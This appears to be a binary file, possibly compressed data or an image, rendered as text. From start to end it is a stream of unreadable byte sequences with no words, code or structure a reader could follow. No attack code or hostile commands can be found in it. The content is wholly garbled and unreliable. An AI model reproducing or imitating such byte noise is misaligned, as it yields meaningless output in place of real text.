'D�P�Z�M�ԃ%QJg�^�!D�>�ו�6��[X�� 穈	��{;�(d,8�8 �8@�b���v��6��=������\��}��]�?|�/<�9�����w��=�c>����Xk�W8�E;���gG�<!fM��>ћ��a9'�5���I[7�g��z�ͥ���LI�u+c��eK��zp�����v��}�B�?zK�S��7��������t@��{�ݙ�����||y~��q�=�ŝ��5��X݃ڦ)Ǯ�Ya�Rޫ���AG���P��v�iM]AvE���J��^\+����ѳ�i��)����]��8��8�3��sz��Lz;��s)@���yBV1<48 �V�@P%*+S�D|(*�C��>��Ձ�	8lH�C� n|Ȑ C�I�(��Ƈ�F���cɌ"Ey��2#F�2}r<Y�U͓J!T(2A΂B-Rz U(W\�J�@k*W�>q=���]ۖ]{�ܰt��u%�+^��V���Հ���Z�
�(P�ؖ%k6���]�v��+S�L�R���(�=�:-��*ćWN�:/ʴ��\8q�Q�L�\�����
M��Q�E!Tu�*g��<*���UŊյ���S`N�1�w4��G���$Hj�����3 +��_�7��{-p@|L1��D��MC��L��V�^����Yc��YjUV]"r�]~
\cm��W����k��b�`��b�b���WWgY�c���V+�!����2Ao��"�f����* 6 �����C��Ս�!�o��b�F�iT+�!B+!�	
g�%d�j�I�Jy��� �J|<���4D �@�eT�{�d�u�	�П�:��TT	(Ӄ6e����r��H�-TF�yg�X���@� �5V�{}h dk�X�Wa�X����eX����[fcn�vY_"K�Z��J� H�
�2�KRi.T�֙) �8c+����z��c�������I\q1F����ow�R����CR=(��Yz��)�'�5��BeP~�yw�x��uW�w	|ʊ�a�ҩ;��PX�7�}\��1���C>f�V��%׆m�놮+�cn�K5Ylcd2��ڴ�Ɉ.���.�ry��X���.�K�o�D�����Jb��KV���آk�Y�����&m�ɦnɕ�f�	t�g��m�QH
d�͝V����t�K+��sN!+����א�6���C��>A�aIS	��˘"�TȾ��DJ7$UE�~4�jy�_g�ʡ��h-�mNfV�a�#���芴Ѯ�JZS�fV+;g���[����E�t1gIJ�LjR�

�_{�D`@�+�h˂����&Q` ű��x��y���{؟rS��t���T �z��av:��L*R�
��32�qR�Ov"���5D?�2�@|ҪAU��9ɪă1<I�x��������Vo�P��7��kB��΂"7�q/_y��d�Q��0����pp]	�+��ЀFoH����w��q���Db4��/�ԍ�$7�;�'�@���M�9�A��T�����buZgv��-Q�?���Ɵ>q
R�+B��0%;4�!L*��},?)��3O�Dz�$������KH/gF9��)ɜ�,uyc(��ɐ���+�(,|��}1���%�8P
E�`��4`���"��2�X��d+ ׊(lo�	�j��C��� PE!��0�����0��"��biCN"
�)�7��.'���L�L�NDl��E,M���D�c�%��A���Eg߹���C���t�[T2��efǈ��G��N;�u�ۄj�D��DǺ�궯^uH�[ې��%$[��m}yh��B���dObhgƥ�UreI2h@��J��I�DWg���V�t�k���g�,�1��
<�T㌰!�a� FT���N����@l:���@\W4N�AP}�P�U��D�*�Iw��3Y�{�܏}�s�P,yڛ"%��
U�aZ�W�>Y��)�%��ו
Փ�������z��A��A�4S���\��g�S*�j:1Ň��I��o�I`k��.w��3�qw0K?���3jMb(`���7ᦈ3�2�s������Wqǖ��H`ҩ+*�=Q��Ҥ�1zg�u��ŌBժF�i������^$��4ی朕�#ǔ!������R`m���M���Ve�FrC���Ȧ����p�=m+\�@Q�;O���$I�&�-���qU�7��43ʭC_��=T�D� c��2�V� �H�c&Z�B`�jr��{C�b���IU�F���ĩ�������5XQ�)�-�(գ�j�u2�s�ԭ�.;����'щ��"��v�-A��2o�����Kc/���^�8�Bm��ی�7ݣ��N��N�PK�Ւ�\�$�$��|�^��1(m��	1+$*�֛ŜIh!
ApS�d�a-��L��L'{��ݤ@���fo��)��ot���Y�{�:戽�����^Cvv���I�6ͣ��f�e�3۝=�%$�]#���G�c�Q���^ >�`�1l��bV+8Evf4����$����*9�K���������/��4歩)lP��,G�L]�)g�U$gNKe�,`�O��s�����GVI������W�b.s�}E�w�JT��n7�[�zW�M��é���JT����w!t@�B$E'���T�Y��H�D>��x�S�p�*��[�%�b.�/Gu.�t73I��"r/�y��[K2I
��r�'s��8��\��S;�7�Q'��s�c%` 	39G%��P(�=S�K�K�3��(��K��:�$<�gRmdWF��AHZ�ww�WgBf2��&*�vc�*��_h�<x�q`(<ţ\TFh�>qAp�x	�!^�h%i�GZ#p�?��y��$�2����!c�%| �7��r��y�@��$�sr%�%=�[�QH��W�D�+#d�E^
�@l�S�����2w�H�ɗ=`ؔN�v��]�Qg��oF~�Fm�#!SQ�l�\�7uKUH')�52�h}(�3��1ե'� g�d1ԕ|��5@�"`�h^3>f1�s���67b �Z#�
M�I����aq�!c$�5!��HR�hqc"s�w6��k��8y��I���c|p\ƶ
!@Q��sK���g[D|G�|��v��(�D|@eew;�%�X�8� �gmdDd&^g�QEv �LV~�Pt�E�v�q8�^��0R��#����
]!�nt�5�S�/�?�W.�.H�@XI��rEQ��c�$ ���cu���[9�*��)�[��{� �h|��
h2tq&�pl�9T�C̘HH�oϑ��hm�Lb�8��O�TϘ|�A�U�لNoe�K���r�]�B�s4c�e��10V 0�|]�KPD1��K��&���#�r!��X�a7�K��ꢗzIR|�$x�b����"G#�2��P�SS���>f����ÒPr��;�
E�s%�d<�l����7�P�qH�K�Vŷ�K7b��x|�3mt�0�A�m#_L9:�WRx|RhL	�uNU|U�EP�:�ƚ-4��U��q�h�b"��HF!m�-e��q�dx%x�i���$��y$�$$�y7r#�a�hژ�X��BH9�c1'#Y�<����{�Sα#���>A�9&עH�Am�b�᜝�9��tg����g��f̵f�VJǩ�&�J9������#��ל��qڅW���8�=��;��1�vT��Wb�E� �)��X���iAxy�i��!B��4�����7 I#�r[�lJ�{�@�9�0�WB-[#�#����[fҙ�j
�J��E�1����6H��H��ؚ޷'T�gآJ�u/��cI�&ƚD�^�"2��KR��[�}5��n6�2ɢ��n�T�籭	�s:3��b��G���3;��a�iy!>�����	�#�ZAK�j����j��X��4S<&#�ESb�6�-��r�3�d�H%�xs�:���
@W��oOmLC�Bb��}$V���V�e},�����4YɆ�(j]��(
�	�B����t����L�&]��Kg}ڢ��`���Hwq�T����Od1��>jj/A[�O����� �_��` ���_�����1��q%��zU�k5B/v�z�b���J:���k<�&ks���g|�ZKp�}O������2�6��s1�٪�FmQ4eK
�)Z��眴:^K���˩�kb�^�x�;tz'�|$���0�x�G�b���`?�w1u!XWZ��۴�)i$�sZ
p#�2�h�·����y�k��R=fJ�W�����$#��Ac�.˦
��&�1K�1&qb&��0����[m�m�{��v�뱏ۢFzbSu=��K����Zel��ᕾӓ%��#�D�ȷHʕ�VKƷ��(�x����X,��r�j�����%|���yȆ
00
�p t*�{a/��Ɇ��Z{>V�%�g����b�0������a�3�'v�{U&?�û��w����d�:{5������y=*�r|�[$�G����쨚�Ʒӱ̪���9wbi}��^�Ԉ��+z��hj���T���v�?�"�j�h@»��>x��B�P-EH�kX��cq>�b��%��[�[�u�����8,���!���P��	�{eK&������뚛dj�\f�7fZ�e�t��BE:���L�u�r��5���ȸ��0r�tP�P�����y���\�7�	��Oiɝ5ˇd�h�U�������H#Y"9���@E�/XG���-S�y��H��|>���x#���z*���%#9��7<5'b��Qs2H%�C|i��z�������K.��[`.�aڳ�|X�U��wR���G}�W�J��3�u�����,ˎ���
�qQ8$��ҹgy����O"��Vi���8���6 g��k�܃TidP3"?�hJ]/z�rtJ��K�u���zY��;�.����9~���v ��a49�*�1��6�*�z�Q5��;��ޢ����0Uz���0]K�H�X��ו�=���g�nr\Q�����1T'�ÝÊ�M��p��2��S"g+ q�#U&ﲒ��������L69s5V?XR#��[B�1Ү�X�ۮ6�.3��`K������ÀY����'R�%���Rx����`�8ʹ:��`01��K�[���|Զ�|{6��h%nؓ��Ţ���Wي$n�-��tA�>7��6T����F���J70�����.,IA񳭂8�@y�pRn�3r%]k��a¯#��J��G���~�����
s�l�71��?��˪��k��؛Ͼ�ӵTŸ�[e��Wgg�皚����q�t���D���}4:�2�֙�����Kz����h�Y�hi�*B7������K?�0 �	���Q���4�ie���k?�eʲv/�3�^Ѯ�ud�=��6�Pb���&�Rb=����$ Έ�`�W�|�WC���Ԯy3ħ2��GR����>��u�]I�����$�����/�ǡ>l�}-ޤ'�����dO��>u#x\�>���C��d��
�,d���%,	82�k-HH���݁�P+_��⮮p�8Wl\�l5���7� �� �@ɤ0��qu�㓭�b���YQ�#_������d��t���Mb�l��=�������'q&<�A������*�
�^O�V�(2�vxO
��3��o�!��p�aS($�:���S�l�i&69<-W�P����q�r.�� 1�ժ�������Q[QH���*Q�@��ʔFP�: �Uǎ�D�bu %+R-K�*���V�L���'� �T�$���F��r��@(O�Auթ��*�45E �֩�"�)��N�>�z��T��B�$�񧩑�d���W�2ZuhP�T1�����W�?)x����Ȕ!Cn�*�P�2��9���(��,ڴ�ɝ7�f��UfW�$z\�jT���/�r|U���%K�|��Я#�(q`���^кA�#�J��;x����]����mw��b�=r\�ѣǌ��{�樂Z����R�'�X�)����j*Mik'����R�'�D�+���ý�����0���
��,�d0)���IA#<��	�eU�<J#�*�̱˒���8kJW�cl��H͵К/�Bi�ZA��l[h$�� � O3�dSRK-Q�8�"��:5�K�U6�.��¡�T4CH8�Jo��Z�!��Ϣ�|�#�<�F�6�袐�E�ab�U�^}u��8��G�tJl*���\+-��JCw%6��B0Y�x�ʧ�~Q�����(�B��2���;-3/%�8,����Z�s���d,��ʹ�HŶU@�#Q,�h ��3%:������<�8��;@�D;���(�����F��������V@p�!���$Vz0ɣQ>�@���@C����R�0��ӒVb�U�D	�'����A#��Đڑ�gղvT�T�vةy�j���+��R0��F�/U���[�E���@Yn9�d�m�ӒC�u��,���F���䒱�K���R)��Q e�v3j7�$��4� _�)ޒ��V�P�_�.8�^x�!m4!�Jy`�Cj��RR�ߐ�4�"�: �ιn�k6�/5A�E9��^[$S�&rD��řI���բ����;Y�r��o���Y�N�.5��a&p&�0�G�"�P���0ttr�N19�J�j�cBq/$��4��M�*e
�m= P�m�布�n\�c���w��;�kT�c��hF -$� Ƶ��HN!�C,���Ĝ�S:�@
hO%� N2���A�m�KY��Z�b�3Jp�"�0�i	��׶v�=%(&YNZ��b�q�'�J��򬰉EW�Z�z�1�6�[T!I!m�-E�$)Hc<���h@I�/�2Ny������$G\4���#0��:!Q+D	����9Xr!C��W�\���Ⱥ��n��
�d;���SHB�$�I�'zD	�GPr�ʹ�U'Y��R��ur-SK#	��rE��B���&W��\}�BaK�zt��JN�|p�H�U�A�P]�B#�xh�\�������cap@��ӕ4�34�)QJRR�4���i��
�8�=�s��0þe�8Z��7Cӽ���HT��È%�o,�pBA�$�twUݍ�ؼ�ȅ$'IKZR<6����[�V�4���xU�J{Թ�m-|XK����1�|$�	'w�4�M0��V �6�p�(}�*�v+�ՍnA�:#���<,%ih�(T����T*)+� s���n��S��N�� �,�%<��i4�+iH��%�7��M2G+;��G"��t�i�4!Qs�^��ƪ��%(i��t3��"pfh���[��m��ސ�Q���l���_ [���*1�eZ�F�+��hZXq�sѾ��)�-`�s����u�-�BE�6���g�����ƈ��(��W6��v2�1E��	�	�W2*T�3�͒˴�I�k"��=W" �l�(9&�z��
�W*Q�rZM+;��<0FO$TD�����3[B�d{�)�\tiE�ߛטп����e�%�=S�-([�3�!K?��h����L�3��v��q �aJ��	�l�G����n���(�����];��d&Ù�h�Ŧ~�O������B�1q�t�@`yn�ٳ

\��m��:��y�"��*;�ǵ�@;g�[���w�^|gBQ�t�+���XDb����-�9'd�3���)�0�o�1�h�r~�R�7��ͦ9�E�)�jJ�f�MS @���B� ��6Zz9-����TV�np3fN�4��Gq�q���v���T���;�C��e�y��<�����u�gzY�^�*����~,�cd�2��Q�K�ɷ�^n�rt,��_�(r+������fR
��'@3.�9Ɠ'8R}i];U��#%���4dO�jS(���f�o+Ǔ�W��3q����>1i����^�e��1�Ϊ[�D���,��!HLgGZ"
���>���)~W[{ܣ��O��be*�����,�&��ܧ��B��gm��$��-lA8'c	R&1_U,��\����t�P04�l!�@[H�NO��ePq�����.&��#�p&�p��!*����Y�ũ��0z%W3��C�������##�� ������9�ҍ�¥�a�R(<�ʲ�i�繈��%P:�)��/��Ж�R3���� ������ ��������
Q�j9����K�?����� �)�#9Ҹ�vq��b������J�W(�ؓP8K��˩��T  w���9/� �K@�ҵ�C8֐1�(�C�̡�;=�⍅ }A"$��2"��"�者��-e����y����I��3��Z鮛x�=�ŷџ�	%�'!9���'�۾\a� 	A��	Ѝt�(
lilɺ���{�!É���S���0M�CN�C�x��H�xd� <�P0�0���1G�-HԼ�9ֈ�2L��9���b���ӓ�M42�ù�E
Нި=�:�l/݈�<T��Ȉ�8�)�ET�{��RF��#�ʤ�)B�H>����w���P��	� 6�	A;y�66!F�J>/�Rs�rL�	���h����0�JK�4h"%]��|A�Rp����zC��ΑUp6P�SX�cR3��c*�`�1�D�j�
��	&���D��H�����;�H$+2�-%�"�+��ѸK�2������E��t�37:>~s3|���9��7�l��@���5���PE_Ԉ� ,6��g�Fh\�A�L٨0TZ��J�˭��ܹ�O#�N7��ϒ����G����`a����R(@Ä@p*�Z�s��\L�S�J�Z���b�����@@��ԝ4y�����躥�/��=�M���و��"��	pɾꑴP=��" �4!񋠔I,Ծ&���"�1M�k�I�$�kl�$%\���  ��J8�4&���?��+�ʁ�81��N��R������Ƚ���3����<4"���R�R �YK�1\9�k�i� �;VBCC|����S�{C�L������������<�H%JU��,�.y�������$'RX *��AJ�k9�\侱;4�
>|;����.�(�ѹ=
 )�	��,�|����n��E40�ί��0uVg�Nɩ�(��i��/��*�J]�H�x��N��t������ ����<�%�q��c � ��1�!9F�W���f"X�����ԃ��؎	�.P3
��.Q$/hM���䏖	��#�S��Q�	�Ȓ��t:u+�`�l��tZQJ�TRb���J	�n��	Si厯���R*����/=ڤ�R�S����K��n�X�9!ߡ�U�8�j�0�)4�J�4-�Tϻ u\���ʿ���dC�Q&<��T^㍂�?����0���OC+�J��r"�0	�+ZM��i��y���U�{�"�Iƾ �9��A�Cz/ E�P0��/�Ҫ�؍�D�j�֭Ӯ��m����(�*=ڟ�ʯ<�j�RȜ�����CL͔�����1?�8?����0�Dd R�;S���e �2O��&��աe�p����KTߍ�)K�R(��@2
�h���=�0U���X�P	]	�=�,~b�U�ͧ�
�Y�h#�q
��S0I�c��WUR����?�����](�]��mMZB�V��a]ڭ�T��՜����a5�=�H���1=኱�uDt��L��h�(6�*��l���Ga*�9K]���b�c"S Q`�O���%�3�9˕�Ȋ�	�*mÈC3�]��V�о=s����391�r��2�/�/��@��A�/���L"���N��RX����M�'��(%�j=��xc�`	ي�<��-+�V0�}qAC�8@S��(�����e!���)�<�0�PP�8���H2���h.� Ʃ��Tl
6�L"4�ض�(�h�����BY,��7m9(gl�qb�S#"!,�<�	�LVfݣ~�Y�}��"�9�m�_c�^��u�gZ2%e�h�Q(��M�? UX�Iɸ�\;�ZB��@�*��(��z�8˭š�ڨz����O��j��03m������[��LL�5�B24ށ�����{Q��,�2�%�i�+�	=�P	^�ō��yUY	nq�\2�;i��H�­���$�"!��Qx����Nj%���]*�k��]"{	�rV�?D�3�=ۛ�uŲ��i&�{��ė�ܒ8iDT� Ò�]i�*S�PH�F�\U��C�2���H3�G�a_`S��SŜkm�в3)�%�X��(��	a��j&+��`�������M4s��]�=�~�@�e�d�*��(M�P�Jhe�� �ޗ��ν���$��� �ٲN]F�p�ܩ*vbD��J+KRZm������"��a
_����_2�L^�p�fP� 3�����#��̹�-��5n�! �)g��Z%j��Ԫ�ڝ׍�#kC����LݱSVD���J�G�԰�r�SR*Zm�ݿ����<٘P����)�i8�ޜI�U`�,F�N����0�
P��5FSf.���|щ��vND�m�$���W��H���1�[�x��1�12!�f"������'��ֺ���t]^ۀ= n$c�
S��1�b�An>c�����5�u���
�7ѓQ>孄Z)�N�Ё��UE�M�5<�����7<*�̛N�TC&�sEP
�.y�&��V����ٽ�`��gq���5I��V�W~�4���ԛ[����lP�UTE0ҍ��H
����Ț��Q����ӤWe"cm(�h��M��_�%Tv��J6���*�����m�}��¹���?�n'"\��M�(�������� ���"_��0�_ğr�����.˯K��H�� �LCY*Lwھ�%�t� =L��D��j$�&Pc�b�&k�$�[bc$
��_4��罕i9;�Ү޾��>��YI�Y�aG�eoKsօs��h)UFZ�u�-��7<��("#b��-\쮩�Y��y�WE4�Ł�uW�>1�ެ�vbC����o �'.�$d��f-��'��&s+ޞ�O��%|���N��Ix��cc�q�PN�*P�9��c��O�	!�(��`f,��sm\O�p�����t�����
 (Q�D�[9<��aƇ>)�*��UJ�Z���ɒ�\h�R��Q2Y�R5ʤ+��@��JȟFA6�@��I�=�@����=8u�H�I���*֢���L�`l¶$�|��׍��bŲ$ߗ/O�t9`�L�T�J��@����l���&	�)s�N˛WRЌY�d�1#�Z��ϭBۼ�x�NS�l�R ��ݶmK�5!q+U�ؤ�@��ڪt��M;�Qm<�X�����go��+E�+�%߲�L���L�
�٬$v�`,۫!���>9ՕQ^�@ ���Q�)�߂
5 T"��V]�e�s�TW
��G�D� Mߝ�"L(�G�+��Yt�@
)� _,���A���h�)�(1Q`Ah�p��B��$�g&YI�N7*�es��f ��Vm��׍Ƒ)�]Dp�Mƍb
E��%�w���y���g�a�]�}�
H8(�J(�a���)5z���T��#��'b��X i��~O�e�Y?�%�[	N��28�YJ�UPhA5a\n�:�R��8�]��E�_/�4ٔ*���f7�U
)�D�RJ�B��hP�i���$����Zd)��Wk�I7[u�E�s��fn�u��M�D0m��ܙ��N
@�5^B1��%�pz�y�Cd�[��8P`��ѣF���(-ˤ���U�ZK��Q�y:��9�JR�æu`Y[�%��b�k*����OOs:�FU_��rP���rK�|ߞ�Yb��BJ)5��y{�O~�%b�".���v���TRٜ�[�b��&��]��I�7"��mg&�
u��cIؽ�P��(dz߉�y�aם�s!�a�1�4u�Y��9�u�Ag%t�=-�!H<���~:��M;��V��>b�=��AN�uHhm�V�� �D)�0��"���B�-��ش����A.����2��Q�86��,o7�� %R#3!�8��\l(h�:=�Mv��ӖA�.���K��'��e�z*��V��ɅY����8�Q��6��ɇ����j7{H� ����(h������V
�U����.@Bڃ�6�_��0=jԋ����'@��J�S'��8.A�*��s��FMM��Ug�[<����d���5wy[���ErP`
�S$;XIU�� C�_@�5���bYHBL81��bv4��.%.z�Y�0q	ֱ�+p�)�<)*{HR"���ByG<Ѐ��=u���T��DɊ��:Z�z)�����o�NQ�⾒��$�\�JǊ���2�!�"S��hfo;�L�8S6,�Q�&3Y7���$,4�c$�� Qi4Nj�#�I�;���@C�f�#)��F'��<��Ka�#�� J%���{w5,"d*��T2�֠�mkE)&�|b�$-T�4���7)�@eiMYJ���is?9ɐB��X��%�SYO3 |F�e(+�sP	v邪�mj�PH '/�NMt�Rh�Zj4��x�.!V�n�c+�RZ�Cz�*�E�2�%�(!g�(��)%�Qg_6)��t 7~��f�5�p�=)K_(�B��&L��� �N�A��Βֽ��T�O��ǔPHUUĤZ��C�P�VR-�̾���%j�rKv%��嬚�W�H�0��e�S�h2ߖ�a
Snr�����8�i�$��P��s��`yAX��M+"+�=3��H]BJ�e��t*��A.V����\�d2+��H%p1�R�pյv�-JvKD�yS��3.���=Z�6$J�jV������{�R�Y��K�b���B	/������.k�I���pN������m~�|���m�MI7�I���
(8�ut��&W������b'X�Ȇt�&4�gQD���rFw�dw ��>�QTB��J}� IT���`뇸�*�̢�r&�V<m�3�<��h�؜��G�M�`�B	qZ��+�DmU�ޞ��(�W>dja�eZk����0u��D����7S�ί��f}�ľ�~�j��-i 1��w�F��~�D�7E�N�?#��|-t���X�n6��\.fil���#�wahJ�p[�umO C!gG��� m@�)���~K�|���@m�Rꔑ:5P1��[VZĔ��J��(�{"`}%�}��x�"��I�ҷ{���⤭���~�_x�7��5;�g�V���A��C��W��;s^��V�6�~�/'W/�"8�\��H�����;�mI.�xs���������+��K`��^ǮJի�]<�{3�E^R����^{S�T��*���m1����d�(�/�Uma�y��5&LW���w���u�3v����t����>E�����;n�.�x�;�yE[N�:�l���k�ߵJ�R&yx|�F�TBl�Q
`Xݵ���YI��ȤDm�q<I�L�8H�U�7Q��9�O-��0���T�T��^�,�Q͑yH�|HґXѨ�]�ά�JTxMmA^�	 m�<��i�������(,�}��ݗ����i��Ɨ}�ڹ���عL_�W���	�^�F�R~�i��e��+i�{��� 䕌_�WX����{�q,T\�vM���\����O�����QO�H��Lz���T�RRՐ]�J�ME�O�RK�����PD]	 ƍ�B�,@��̺����ya��)�ĕ��/�������]�Bn����W^5�U��)�p^��A�7��F�i][��`�;�ģ�JH$�9�q��]t�w]
Z���u���H�� �dS9OSeO�A[����ru��|�l�Q���	��M���^_,�_��x���YA���b�}�*t���L�d��W[�������1#�}�����jԕO�_�靝�սІ^ܵ��\��\�v�"�h�T>�\DFH�G��{l��`��Fd�@nP�2E�@&H�
2eY��"U�<bR��]�TB���1�B�E�}��4ٖE�CeTz�c���d�F絣�!ƻ�X^X��]a4�[0��L�$�a���ĺ�_4��M�&i���F1�����3�_	y�+�R��ЉL^ͣJ�,��q�D�����\�µDVh����!HuIM�!�UE�ArW<�C��R-$�ش�ũ��y�0��a��UA�Q��B�����!�l�H2�҇eFhĄb`_��&��M�&0��ʤ~_��$��&���	��@��R������@��W)]+5����i)KUZa:&+Iҡ�L�D�h�)  ���	���r�E�l����W8��)M�9�HH��O(S�<�/��
a�e�d�i�X��ȑF�@:�,)�zh������Y%������Rh��۞b�v���"���;��N|MI@..#���3�vcØ�(ˈ��zW�P�e0 ꨱ5J���f��@I���l �(X���Z��N��]S��1W�Aia�j��`�f��WD�������L�*L �e�+J%�l��!����y�@���{��xi�����Jh���n�)L�&k"�ɥq���_R�"�v���(������Tr��E���=K`Q"a�(�M�Q���t�4ʘQ@I�u�ν`�0STI�C�e�d)t�Uhŭx$��Z\����ʧ	��oFI����O��d��͹��-�SZ��}���~���)����[��YhF�}*�~�9ل+��J���f�Q!^anxW���,�i�E���%Ѩ����K�Z�1�@F�ޅt��N��QR���U���Z�I�%���N��jbaJQ� �8�7)[ZSp}yh��e�*�ԛH��� �����Y��R� ���em�k��L*��x]�n-��N!+,��f,������X��Pj:j�^�raˀ���P��6��z��]ꇅۋ0�_����(D�D����ۖ �?�	��6��X,d�8)��.�0����b��R
�
�RJ��vp��D������Ж�`��z��
m�x��ABU�|��������M��ĈelkY����k�fR�+��TG5�u�=�zʊ%�� cj��mF�ܰ�@���*|�K*X�>a��BFY�Y���f"8K�E��bPI�YT[�*N5"u=���L�'v�G�E�I��S"��N���9�!�ж�$���OC��5X�ylWik�T�x-������B(`��:�D]�-Q0���1b���I�Qk�>IR=�-�@hp�jR�DG4��U$+�^YX�MU��2������Mw��wi0��PGq �q���p�a$_F�U����`F����e�C�� ��E
;�DغaP����+�Q�ڂB�w���fR�ޜT����T ʐE�(mK��S�UFb$ғ`�-:I��SL�p1/*�09�?
OvM35pv�e��ZQEqO5U]G �c�YZ&9�qhܡ�#;
�܎o�-�Q]X���nK0SF�>Ǝ:D���C{��~%����T3ON���$i�2���qGU[I�\�|`D�����^�iY�OҺl\�텖d� qFI�QA���2��2���w튒��v[��V�AzO��蒜�� ���|¤����g��=sK��.��)���v��vv����hZyX��]�G~l�NfJ���Aa,��LB^ �U��m`Ϭ3~d��˨N�p�d�/���$�L?�`LFk�ۀ_Ss��R�	SC>Ww-ub#����'�Rmb�vSʒ�	��-D%@�,oF7m��\���5	3�O2��᧺�	�!el�,�xNW�C/�ؘY���`Ӱ��$y��a��=�MAEpY͌�7�Z�c�6�ul�(x����(�)������B<�-I�A��VװI0��
��T�O�"J.VQ������=�'(�G<�f���L�@��,�i�
�5׮$��rm�VfW��f�:`�d0�:��(y�$,yh1�b��*#��g�����LP!�0�	1�����`�+;ï-�g�*!٢+�-�4;z�}k	s��`.SUu`��v�64�y��������{SU�lG�6�}Rps�@�d��K��B-tE��ua��e�j�ߴ#vh�_j����8
���f-{����($l�A0�ZQ����,��:�4w6�(�k�3/�Mn�.	lH�z�q~�9.�I�Oi�PK�(5����?J�Ҭ�HS�����T�����H�P��|�ڠ-`�k�]N흑�)wX��d8wv��I vs�d��Zw�ۨ�y5Km�Z<������
�F��A������h�|��@����˭�Ý�Wv�1ƒ�b��}K{]ۑ�J�Y��>w݌�y�=Z �hOHT��`���,�0�E�ɘ�^������nȺ(����:��n���>�W]�u�WN�`	ԧ-��5I*@3m�]PZo�WtE+��<7H��XO|�E���`w���O���DZxt� @�5`ըQ \�X�
+R�F�j��b�UWYX%p�����
�*��O"S�"��U��#a�<	S%͕�\}R@rgNW��T0ҧϙ!S�4�r�ғACFu� �ɓ?U�4�s��V$�2ŪU�VLŪa[�@�e%J-۹�D5$�j�\U[�j�+�W	&�j#A��p�"�c�-C>l�qgʏ-2}��B�l�έ��.ݼ�ۺf�ѥP��L�e�5c�:<�c�'���3�QZ���AUAM��}���F]���*
1R4@��*�+]���eK�#��2h���S*��nZ�����@�x"���b��(���7�*KI�V\���&ZH�֢+ Q����J����j�/� �h9� C�1l�h"�<�2����3�,���p,m�r�.P����Պ-��D��YJp&b)+�t#S«�v����.Z����������#(�������<�8`=�[	J�I�:�A�&��(�,m`BK��A }iӔ�:u���P*��J�	�꫰�%���j�D+��+��\k��a��˻�n܌I$s�3�#H3 +��%�<��Z$Q��`#Q-��U�&Oy����NŊL��$.V���L0nS���;*��V$0�N�
�H�Q0�����6����ҥN�oT���j��0�OҚBz��N�c}���0N8�ZN�@y�-�@4%2ES&��2�@m��F��E���Riq���-S@1e�`�2s��H8��vVhq�q4��H��"7�,�v{jr�dU�Ox;���4�@�~���\4Wp�L���q�閝�,��QX1Hs�~����d���(e���)���;�bi�T@�N%J���by>���R��\�����j3����gU���B��ǝkK���>K)����� 3.�#���1Ͻ.찳'�QQD�e[�t��K�]7'0�ޟp�󦩗��76�����T��O��v�#�;����7�	�0a�`"U���lu,1�Otw}�c��1奘d$a��lr�	A�L�؊�Ra "�ey>+�ϐ6V\�Wѫ�uz5��M	j|)��v��}��b(�$"f=G
�*xd�٘�~������6�\�o�!`ph���}T��km���K+*����@(0�y
��QX�97�F*�9JM
c*��Nr�R!�v��Op3@۩2w�)�
�S!T�27��;D��,/<��Z\�x�`م�j�1�(������c���
���s��S��ŭ�\f!fK���Fq�E~r���dv��XMD����D@�E����[s��
��	:�����ϿX."��BHb��j�R��J�LQ�TE�O}J���v.Ta}N���QjB%�H�¬�3)i�*���	�?kH�F�Ӵ��D�C�j~:�f�mF�!�*��~����q�d��f02�K�F?�9�5�\S��%8x^��P�p68��$1ߜ����z'a����W��8#�^��2�R*Չn@f�ܹ.c6ĉ�8�Bvy�R)Y��z�)�q�V�늭t�3^�t<H���2���fDni�k�7�p�mFU[[4I�B�Q�0�tV�����X$0<kѣ���5j�*+��3{6�}�c�pHǔ�+V��Qu��'��O�ˈ�C���/��(����> ���.**�}�''=��wq���n'��8T�ap��YP�˲�M�b��(-�ˉ���%���]�����r�QYI� �&l�qZJ��5�(���D+�#'s�w�/��jǴZ�x \+}��G���"?z�+�t�<g-�`t�B'�L�9<��m8�!
*7udWvg;0�ⰲ���ܻ��r��YTz����u8ѽ�Fx�˿Hx�hE���#.϶�������W�_�&����*����d�B_Gj+����R�������U���En�l�қ�J��_�� ��2>��6c�K3����m xe$��v3�Ywx�)���d%��O)��f��R��RT���L�Ћ�)p+y�Ph	���0�.7LQ�l��Ĵ�-Ŷ�H �P`2B_g�@��٤�Ӽt-Rc!�9,�S�BN�X���b�p_�v�5�bf��鐵#
QT�,��t2�8:�{��J��[�U�� s]}^ֱ�>�v�-7~LH*K	�$�йg8�2)88hdX��C�D��兑��C�Ի2�df���7��BS�:�����<Q�@������*�*��tE�LȬ����HR��L��o[�sƵ"s��ty8w����Q7�
+��2��v������Te]p�J��p��s�6����W���a*�]^z�<jI�p�^-�ۗ��=?='?��cC'1�	�/�?�B&�0�i>OX$�{���bE���f�	瀒����4Hc�
ns��tj��<ɓ�|B)8�BT�]hbe���M�m�dp ���G�Z������d9�eM�KV .҈� /�hK�"�F,.\
�z,+$���O���w$$��(3xDE�i-�&�vw>a,��zD/]�(M�e����~"^h��L־f��<z�r$)"P�>����b7�̈́bH���؄]���fF��⎰�TB��*�h�8e)^jf�;�j��Z+i��5L�X~*\��j0#qV�d0%QM��,��C#f��B���/�,���䈨<�/ !� � ,    ��  � Y��U PL@��	M1T�U)RK�B��#Ǐ7��8���J�b�*�CU�T�D0jB�V6o�ԩ�&S���2��T� F�ee��QPU1Ez4A�S�.j՚�k)�.�ijT�U7M�\�e��mS��+���=r<�w#��L���~#^��1H�}!+6�8�`ˁ.�pa�!��8tC�0�ZTQE�r���@�L�b��)R�J85�x��)�>��U�WR�I�"����E[�U�j��;s��B !�y�2e}M�5ј���~�uQ�Y_���R�V�yܝe�M���'�4 �\�b�*�5RW�=P�s�cąfH���Y���ap$�@p('�)	0�r7�5ci����p"��_tT�H���'�h"_!��
prX�qGr���]�Pj���i�� 1�
T���AY5�Jt6��r�%w$sye�R*C�J=�d�M���w���O�9��|�(MI�L�&���w�o���@V���)8 Phu��V\p����
�Պ+AI'�ҝ�%q��ʋ)��"�H����R��"`6.�mIu�i��Ӗb��R"ɢq8fI�|Ԯ�'�/Gu�9c�82�"p�T$�|I{҆�r�Q�S�2ۘ��S��PlgB�n��,")�^�.�! ��$(�(�&P�BN7��.�������j���A���Q��j~H��F�E�k0 [n��+\rQ-W+�Y4%V)m)��֢2�w6��I���6�窍�_���,�s�1�������l�� �M"�0��n����p���%�Q�(�[����
